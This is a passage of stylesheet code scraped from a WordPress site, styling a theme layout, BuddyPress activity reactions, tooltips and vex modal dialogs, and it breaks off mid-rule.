.sidebar-widgets:last-of-type{margin-bottom:10px}}@media(max-width:768px){body.thrive-layout-2_columns #start-template-content{padding:15px}}body.thrive-layout-2_columns .limiter{margin:0 auto;max-width:100%}body.thrive-layout-2_columns #user-content-widget-sidenav{height:550px;padding-bottom:150px}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets{margin:0}@media(max-width:768px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets:last-of-type{margin-bottom:18px}}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.buddypress ul#friends-list li,body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.buddypress ul#groups-list li,body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.buddypress ul#members-list li{border-bottom:0}body.thrive-layout-2_columns .thrive-container>.container-fluid{padding:0}body.thrive-layout-2_columns a#toggle-add{position:absolute;bottom:0;padding:5px 10px;color:#fff;position:fixed;z-index:2000;bottom:0;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;-webkit-animation-delay:.65s;animation-delay:.65s}@media(min-width:768px){body.thrive-layout-2_columns a#toggle-add{opacity:0;left:0}}body.thrive-layout-2_columns #menu-site-search{color:#fff}body.thrive-layout-2_columns #menu-site-search #s{margin-bottom:-6px;margin-top:-4px}body.thrive-layout-2_columns #menu-site-search #s::-webkit-input-placeholder{color:#fff}body.thrive-layout-2_columns #menu-site-search #s::-moz-placeholder{color:#fff}body.thrive-layout-2_columns #menu-site-search #s:-ms-input-placeholder{color:#fff}body.thrive-layout-2_columns #menu-site-search #sinput:-moz-placeholder{color:#fff}body.thrive-layout-2_columns #menu-site-search #searchsubmit{display:none}body.thrive-layout-2_columns #thrive-global-wrapper{padding-left:0;-webkit-transition:padding-left .5s ease;-moz-transition:padding-left .5s ease;-o-transition:padding-left .5s ease;transition:padding-left .5s ease}body.thrive-layout-2_columns #thrive-global-wrapper.toggled a#toggle-add{opacity:1;left:auto}@media(max-width:768px){body.thrive-layout-2_columns #thrive-global-wrapper.toggled a#toggle-add{opacity:0}}@media(min-width:768px){body.thrive-layout-2_columns #thrive-global-wrapper.toggled{padding-left:0}body.thrive-layout-2_columns #thrive-global-wrapper.toggled #sidebar-wrapper{width:0}}@media(max-width:768px){body.thrive-layout-2_columns #thrive-global-wrapper.toggled #sidebar-wrapper{width:250px}body.thrive-layout-2_columns #thrive-global-wrapper.toggled #page-container{-webkit-transform:translate(250px);-moz-transform:translate(250px);transform:translate(250px)}}@media(min-width:768px){body.thrive-layout-2_columns #thrive-global-wrapper{padding-left:20%}}body.thrive-layout-2_columns #sidebar-wrapper{z-index:1000;position:fixed;left:20%;width:0;height:100%;margin-left:-20%;overflow:hidden;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}@media(min-width:768px){body.thrive-layout-2_columns #sidebar-wrapper{width:20%}}body.thrive-layout-2_columns #sidebar-wrapper #page-sidenav{width:100%;position:absolute}body.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle{width:100%;position:absolute;display:block;bottom:0}body.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle #toggle-container{position:relative}body.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle a#toggle-remove{display:block;padding:10px 20px;width:100%;color:#fff}body.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle a#toggle-remove span.span-toggle{margin:-10px -20px -10px 0;display:block;float:right;padding:5px 10px}body.thrive-layout-2_columns #page-container{position:relative;-webkit-transition:top .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}body.thrive-layout-2_columns #thrive-site-container{width:100%;position:relative}body.thrive-layout-2_columns #thrive_nav #thrive_nav_wrap .site-navigation-menu{float:left}@media(max-width:1200px){body.thrive-layout-2_columns #thrive-global-wrapper{padding-left:25%}body.thrive-layout-2_columns #sidebar-wrapper{width:25%}}@media(max-width:992px){body.thrive-layout-2_columns #thrive-global-wrapper{padding-left:30%}body.thrive-layout-2_columns #sidebar-wrapper{width:30%}}@media(max-width:768px){body.thrive-layout-2_columns #thrive-global-wrapper #sidebar-wrapper{width:0}body.thrive-layout-2_columns #thrive-global-wrapper a#toggle-add{opacity:1;left:auto}body.thrive-layout-2_columns #thrive-global-wrapper{padding-left:0}}img.wp-smiley,img.emoji{display:inline !important;border:0 !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}
.menu-item i._mi,.menu-item img._mi{display:inline-block;vertical-align:middle}.menu-item i._mi{margin-top:-.265em;width:auto;height:auto;font-size:1.2em;line-height:1}.menu-item i._before,.rtl .menu-item i._after{margin-right:.25em}.menu-item i._after,.rtl .menu-item i._before{margin-left:.25em}.menu-item img._before,.rtl .menu-item img._after{margin-right:.5em}.menu-item img._after,.rtl .menu-item img._before{margin-left:.5em}.menu-item ._svg{width:1em}.rtl .menu-item i._before{margin-right:0}.rtl .menu-item i._after{margin-left:0}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.menu-item i.elusive{margin-top:-.3em}.dashicons-admin-site:before{content:"\f319"!important}.dashicons-welcome-view-site:before{content:"\f115"!important}
.ai_bp_reactions_counter,.ai_bp_reactions_default_cont,.ai_bp_reactions_overcome,ul#ai_bp_ul li,ul#ai_bp_ul li a{display:inline-block !important;margin:0 !important}.ai_bp_reactions,.ai_bp_reactions_acted,.ai_bp_reactions_default,ul#ai_bp_ul li{border:0 !important}#ai_ar_main{position:relative;display:inline-block}ul#ai_bp_ul{text-align:center;padding:0 !important;margin:0 !important}ul#ai_bp_ul li{float:none !important;width:auto !important;padding:0 !important;vertical-align:middle;position:relative !important;transform:scale(1,1) translateY(0);transform-origin:50% 100%;-webkit-transform:scale(1,1) translateY(0);-webkit-transform-origin:50% 100%;-webkit-animation-iteration-count:1;-webkit-animation-timing-function:linear;-webkit-backface-visibility:hidden}ul#ai_bp_ul li a{padding:6px 4px !important;text-decoration:none !important}ul#ai_bp_ul li a img{height:38px !important;width:38px !important;display:inline !important;white-space:nowrap;margin:0 !important;box-shadow:none !important}ul#ai_bp_ul li a img:hover{-webkit-transform:scale(1.2,1.2) translate(0,-8px);-moz-transform:scale(1.2,1.2) translate(0,-8px);-ms-transform:scale(1.2,1.2) translate(0,-8px);-o-transform:scale(1.2,1.2) translate(0,-8px);transform:scale(1.2,1.2) translate(0,-8px);transition:transform .2s ease;-moz-transition:transform .2s ease;-webkit-transition:transform .2s ease}div#buddypress ul#ai_bp_ul li{overflow:visible !important}.ai_bp_reactions:hover,.ai_bp_reactions_default:hover{background:0 0 !important}.ai_bp_reactions_default{font-size:12px !important;font-weight:700 !important;line-height:14px;padding:4px 4px 4px 0 !important}#load_more_ai{position:relative;width:150px;height:30px;background:url(//scitecard.com/wp-content/plugins/activity-reactions-for-buddypress/css/load-more.GIF) no-repeat;margin:0 auto}.ai_bgclr{width:20px;height:20px;margin:5px;border-width:1px;border-style:solid;border-color:rgba(0,0,0,.2)}html body #ai_main_activity_reaction .smiley_img{height:24px !important;width:24px !important;display:inline-block !important;margin:0 4px !important;opacity:1 !important;vertical-align:middle !important}.main_smiley_div{bottom:36px;border:0;position:absolute;background:#fff;color:#fff !important;border-radius:40px !important;height:50px;box-shadow:0 0 0 1px rgba(0,0,0,.08),0 2px 2px rgba(0,0,0,.15);z-index:1}#followingBallsG_ai_pages{position:relative;width:40px;height:40px;background:url(//scitecard.com/wp-content/plugins/activity-reactions-for-buddypress/css/ddc-ajax-loader.gif) no-repeat;margin:0 auto}@media only screen and (max-width:480px){#ai_ar_main{position:relative !important;display:block !important}.main_smiley_div{height:42px}ul#ai_bp_ul li a{padding:6px 4px !important}ul#ai_bp_ul li a img{height:30px !important;width:30px !important}}.ai-bp-ajax-loading-icon{font-size:16px !important}#ai_counter,.ai_bp_reactions_loader a{font-size:15px !important;font-weight:700 !important;line-height:14px;padding:4px 4px 4px 0 !important;border:0 !important}.ai_inactive_smiley{cursor:default;pointer-events:none}.ai_bp_reactions_loader{vertical-align:middle;display:none}.ai-bp-icon{vertical-align:middle;display:inline-block;width:18px;height:18px;background:url(//scitecard.com/wp-content/plugins/activity-reactions-for-buddypress/css/../img/loader.gif);margin:2px}#ai_counter:hover,.counter:hover{background:0 0 !important}#buddypress div.activity-meta{position:relative}.ai_recent_reactions_list ul li a{display:inline-block;font-size:18px;text-transform:capitalize}.ai_recent_reactions_list ul{list-style:none}.ai_recent_reactions_list ul li span{width:30px;display:inline-block;padding:2px;margin:0 10px}.ai_recent_reactions_list ul li{display:block;height:35px}.ai_recent_reaction_users h5{text-align:center;font-size:18px;border-bottom:1px solid #666}.ai_reaction_loader{list-style:none;text-align:center;box-sizing:border-box;-webkit-box-sizing:border-box;padding:5%;display:inline-block;width:100%;height:100px;margin:1%}.ai_reaction_loader_inner{position:relative;width:50px;height:50px;display:inline-flex;background-color:transparent;border:5px solid #eceff1;border-radius:50%}.ai_reaction_loader_inner:after{position:absolute;content:"";top:0;left:0;width:40px;height:40px;padding:5px;border-width:2px;border-style:solid;border-color:#7986cb transparent transparent;border-radius:50%;box-sizing:border-box;-webkit-box-sizing:border-box;animation:ringrotate .8s infinite ease-in-out;-webkit-animation:ringrotate .8s infinite ease-in-out}@keyframes ringrotate{0%{transform:rotateZ(0);-webkit-transform:rotateZ(0)}100%{transform:rotateZ(360deg);-webkit-transform:rotateZ(360deg)}}@-webkit-keyframes ringrotate{0%{transform:rotateZ(0);-webkit-transform:rotateZ(0)}100%{transform:rotateZ(360deg);-webkit-transform:rotateZ(360deg)}}@keyframes pendulum{0%{transform:rotateZ(-20deg);-webkit-transform:rotateZ(-20deg)}100%{transform:rotateZ(20deg);-webkit-transform:rotateZ(20deg)}}@-webkit-keyframes pendulum{0%{transform:rotateZ(-20deg);-webkit-transform:rotateZ(-20deg)}100%{transform:rotateZ(20deg);-webkit-transform:rotateZ(20deg)}}#ai_main_activity_reaction{position:relative}div#ai_main_activity_reaction a{display:inline-block !important;box-shadow:none}@media only screen and (max-width:768px){.main_smiley_div{left:0}}@media only screen and (min-width:768px){.main_smiley_div{margin-left:-15px}#ai_main_activity_reaction{display:inline-block}}.ai_setting_padding{padding:5px}#ai_main_activity_reaction .ai_bp_reactions_default span,.ai_bp_reactions_counter a,.ai_bp_reactions_counter a span,.ai_bp_reactions_default_cont a,.ai_bp_reactions_default_cont img,.ai_bp_reactions_default_cont span,.ai_bp_reactions_loader a,.ai_bp_reactions_overcome a,.ai_bp_reactions_overcome a img{padding:0 !important;margin:0 !important}.ai_bp_reactions_counter,.ai_bp_reactions_loader{padding:0 5px !important}#ai_main_activity_reaction .ai_bp_reactions_default span{padding:4px !important}.ai_recent_reactions_list .ai_reaction_image{height:24px !important;width:24px !important;display:inline-block !important;margin:0 4px !important;opacity:1 !important;vertical-align:middle !important}
  .tipsy { font-size: 10px; position: absolute; padding: 0px 5px !important; z-index: 100000 !important;margin-top: -10px !important; }
  .tipsy-inner { background-color: #000; color: #FFF; max-width: 500px; padding: 5px 8px 4px 8px; text-align: center; }
  /* Rounded corners */
  .tipsy-inner { border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
  /* Uncomment for shadow */
  /*.tipsy-inner { box-shadow: 0 0 5px #000000; -webkit-box-shadow: 0 0 5px #000000; -moz-box-shadow: 0 0 5px #000000; }*/
  .tipsy-arrow { position: absolute; width: 0; height: 0; line-height: 0; border: 5px dashed #000; }
  /* Rules to colour arrows */
  .tipsy-arrow-n { border-bottom-color: #000; }
  .tipsy-arrow-s { border-top-color: #000; }
  .tipsy-arrow-e { border-left-color: #000; }
  .tipsy-arrow-w { border-right-color: #000; }
	.tipsy-n .tipsy-arrow { top: 0px; left: 50%; margin-left: -5px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent; }
    .tipsy-nw .tipsy-arrow { top: 0; left: 10px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent;}
    .tipsy-ne .tipsy-arrow { top: 0; right: 10px; border-bottom-style: solid; border-top: none;  border-left-color: transparent; border-right-color: transparent;}
  .tipsy-s .tipsy-arrow { bottom: 0; left: 50%; margin-left: -5px; border-top-style: solid; border-bottom: none;  border-left-color: transparent; border-right-color: transparent; }
    .tipsy-sw .tipsy-arrow { bottom: 0; left: 10px; border-top-style: solid; border-bottom: none;  border-left-color: transparent; border-right-color: transparent; }
    .tipsy-se .tipsy-arrow { bottom: 0; right: 10px; border-top-style: solid; border-bottom: none; border-left-color: transparent; border-right-color: transparent; }
  .tipsy-e .tipsy-arrow { right: 0; top: 50%; margin-top: -5px; border-left-style: solid; border-right: none; border-top-color: transparent; border-bottom-color: transparent; }
  .tipsy-w .tipsy-arrow { left: 0; top: 50%; margin-top: -5px; border-right-style: solid; border-left: none; border-top-color: transparent; border-bottom-color: transparent; }

@keyframes vex-fadein{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes vex-fadein{0%{opacity:0}100%{opacity:1}}@-moz-keyframes vex-fadein{0%{opacity:0}100%{opacity:1}}@-ms-keyframes vex-fadein{0%{opacity:0}100%{opacity:1}}@-o-keyframes vex-fadein{0%{opacity:0}100%{opacity:1}}@keyframes vex-fadeout{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes vex-fadeout{0%{opacity:1}100%{opacity:0}}@-moz-keyframes vex-fadeout{0%{opacity:1}100%{opacity:0}}@-ms-keyframes vex-fadeout{0%{opacity:1}100%{opacity:0}}@-o-keyframes vex-fadeout{0%{opacity:1}100%{opacity:0}}@keyframes vex-rotation{0%{transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-ms-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-webkit-keyframes vex-rotation{0%{transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-ms-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-moz-keyframes vex-rotation{0%{transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-ms-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-ms-keyframes vex-rotation{0%{transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-ms-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-o-keyframes vex-rotation{0%{transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-ms-transform:rotate(359deg);-o-transform:rotate(359deg)}}.vex,.vex *,.vex :before,.vex :after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.vex{position:fixed;overflow:auto;-webkit-overflow-scrolling:touch;z-index:1111;top:0;right:0;bottom:0;left:0}.vex-overlay{background:#000;filter:alpha(opacity=40);-ms-filter:alpha(opacity=40);animation:vex-fadein .5s;-webkit-animation:vex-fadein .5s;-moz-animation:vex-fadein .5s;-ms-animation:vex-fadein .5s;-o-animation:vex-fadein .5s;-webkit-backface-visibility:hidden;position:fixed;background:rgba(0,0,0,0.4);top:0;right:0;bottom:0;left:0}.vex.vex-closing .vex-overlay{animation:vex-fadeout .5s;-webkit-animation:vex-fadeout .5s;-moz-animation:vex-fadeout .5s;-ms-animation:vex-fadeout .5s;-o-animation:vex-fadeout .5s;-webkit-backface-visibility:hidden}.vex-content{animation:vex-fadein .5s;-webkit-animation:vex-fadein .5s;-moz-animation:vex-fadein .5s;-ms-animation:vex-fadein .5s;-o-animation:vex-fadein .5s;-webkit-backface-visibility:hidden;background:#fff}.vex.vex-closing .vex-content{animation:vex-fadeout .5s;-webkit-animation:vex-fadeout .5s;-moz-animation:vex-fadeout .5s;-ms-animation:vex-fadeout .5s;-o-animation:vex-fadeout .5s;-webkit-backface-visibility:hidden}.vex-close:before{font-family:Arial,sans-serif;content:"\00D7"}.vex-dialog-form{margin:0}.vex-dialog-button{-webkit-appearance:none;cursor:pointer}.vex-loading-spinner{animation:vex-rotation .7s linear infinite;-webkit-animation:vex-rotation .7s linear infinite;-moz-animation:vex-rotation .7s linear infinite;-ms-animation:vex-rotation .7s linear infinite;-o-animation:vex-rotation .7s linear infinite;-webkit-backface-visibility:hidden;-webkit-box-shadow:0 0 1em rgba(0,0,0,0.1);-moz-box-shadow:0 0 1em rgba(0,0,0,0.1);box-shadow:0 0 1em rgba(0,0,0,0.1);position:fixed;z-index:1112;margin:auto;top:0;right:0;bottom:0;left:0;height:2em;width:2em;background:#fff}body.vex-open{overflow:hidden}
@keyframes vex-flipin-horizontal{0%{opacity:0;transform:rotateY(-90deg);-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg)}100%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}}@-webkit-keyframes vex-flipin-horizontal{0%{opacity:0;transform:rotateY(-90deg);-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg)}100%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}}@-moz-keyframes vex-flipin-horizontal{0%{opacity:0;transform:rotateY(-90deg);-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg)}100%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}}@-ms-keyframes vex-flipin-horizontal{0%{opacity:0;transform:rotateY(-90deg);-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg)}100%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}}@-o-keyframes vex-flipin-horizontal{0%{opacity:0;transform:rotateY(-90deg);-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg)}100%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}}@keyframes vex-flipout-horizontal{0%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}100%{opacity:0;transform:rotateY(90deg);-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg)}}@-webkit-keyframes vex-flipout-horizontal{0%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}100%{opacity:0;transform:rotateY(90deg);-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg)}}@-moz-keyframes vex-flipout-horizontal{0%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}100%{opacity:0;transform:rotateY(90deg);-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg)}}@-ms-keyframes vex-flipout-horizontal{0%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}100%{opacity:0;transform:rotateY(90deg);-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg)}}@-o-keyframes vex-flipout-horizontal{0%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}100%{opacity:0;transform:rotateY(90deg);-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg)}}.vex.vex-theme-flat-attack{-webkit-perspective:1300px;-moz-perspective:1300px;-ms-perspective:1300px;-o-perspective:1300px;perspective:1300px;-webkit-perspective-origin:50% 150px;-moz-perspective-origin:50% 150px;-ms-perspective-origin:50% 150px;-o-perspective-origin:50% 150px;perspective-origin:50% 150px;padding-top:100px;padding-bottom:100px;font-size:1.5em}.vex.vex-theme-flat-attack.vex-closing .vex-content{animation:vex-flipout-horizontal .5s;-webkit-animation:vex-flipout-horizontal .5s;-moz-animation:vex-flipout-horizontal .5s;-ms-animation:vex-flipout-horizontal .5s;-o-animation:vex-flipout-horizontal .5s;-webkit-backface-visibility:hidden}.vex.vex-theme-flat-attack .vex-content{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;animation:vex-flipin-horizontal .5s;-webkit-animation:vex-flipin-horizontal .5s;-moz-animation:vex-flipin-horizontal .5s;-ms-animation:vex-flipin-horizontal .5s;-o-animation:vex-flipin-horizontal .5s;-webkit-backface-visibility:hidden;font-family:"Helvetica Neue",sans-serif;font-weight:200;background:#fff;color:#444;padding:2em 2em 3em;line-height:1.5em;position:relative;margin:0 auto;max-width:100%;width:600px}.vex.vex-theme-flat-attack .vex-content h1,.vex.vex-theme-flat-attack .vex-content h2,.vex.vex-theme-flat-attack .vex-content h3,.vex.vex-theme-flat-attack .vex-content h4,.vex.vex-theme-flat-attack .vex-content h5,.vex.vex-theme-flat-attack .vex-content h6,.vex.vex-theme-flat-attack .vex-content p,.vex.vex-theme-flat-attack .vex-content ul,.vex.vex-theme-flat-attack .vex-content li{color:inherit}.vex.vex-theme-flat-attack .vex-close{position:absolute;top:0;right:0;cursor:pointer}.vex.vex-theme-flat-attack .vex-close:before{font-family:"Helvetica Neue",sans-serif;font-weight:100;line-height:1px;padding-top:.5em;display:block;font-size:2em;text-indent:1px;overflow:hidden;height:1.25em;width:1.25em;text-align:center;top:0;right:0;color:#fff;background:#666}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-message{margin-bottom:.5em}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input{margin-bottom:.5em}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input textarea,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="date"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="datetime"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="datetime-local"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="email"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="month"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="number"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="password"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="search"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="tel"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="text"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="time"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="url"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="week"]{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;background:#f0f0f0;width:100%;padding:.25em .67em;border:0;font-family:inherit;font-weight:inherit;font-size:inherit;min-height:2.5em;margin:0 0 .25em}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input textarea:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="date"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="datetime"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="datetime-local"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="email"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="month"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="number"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="password"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="search"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="tel"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="text"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="time"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="url"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="week"]:focus{-webkit-box-shadow:inset 0 0 0 2px #666;-moz-box-shadow:inset 0 0 0 2px #666;box-shadow:inset 0 0 0 2px #666;outline:0}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-buttons{*zoom:1;padding-top:1em;margin-bottom:-3em;margin-left:-2em;margin-right:-2em}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-buttons:after{content:"";display:table;clear:both}.vex.vex-theme-flat-attack .vex-dialog-button{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;border:0;margin:0;float:right;padding:.5em 1em;font-size:12px;text-transform:uppercase;font-weight:200;letter-spacing:.1em;line-height:1em;font-family:inherit}.vex.vex-theme-flat-attack .vex-dialog-button.vex-last{margin-left:0}.vex.vex-theme-flat-attack .vex-dialog-button:focus{outline:0}.vex.vex-theme-flat-attack .vex-dialog-button.vex-dialog-button-primary{background:#666;color:#fff}.vex.vex-theme-flat-attack .vex-dialog-button.vex-dialog-button-primary:focus{-webkit-box-shadow:inset 0 3px rgba(0,0,0,0.2);-moz-box-shadow:inset 0 3px rgba(0,0,0,0.2);box-shadow:inset 0 3px rgba(0,0,0,0.2)}.vex.vex-theme-flat-attack .vex-dialog-button.vex-dialog-button-secondary{background:#fff;color:#ccc}.vex.vex-theme-flat-attack .vex-dialog-button.vex-dialog-button-secondary:focus{-webkit-box-shadow:inset 0 3px #aaa;-moz-box-shadow:inset 0 3px #aaa;box-shadow:inset 0 3px #aaa;background:#eee;color:#777}.vex.vex-theme-flat-attack .vex-dialog-button.vex-dialog-button-secondary:hover,.vex.vex-theme-flat-attack .vex-dialog-button.vex-dialog-button-secondary:active{color:#777}.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-close:before{background:#ff7ea7}.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input textarea:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="date"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="datetime"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="datetime-local"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="email"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="month"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="number"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="password"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="search"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="tel"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="text"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="time"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="url"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="week"]:focus{-webkit-box-shadow:inset 0 0 0 2px #ff7ea7;-moz-box-shadow:inset 0 0 0 2px #ff7ea7;box-shadow:inset 0 0 0 2px #ff7ea7}.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink 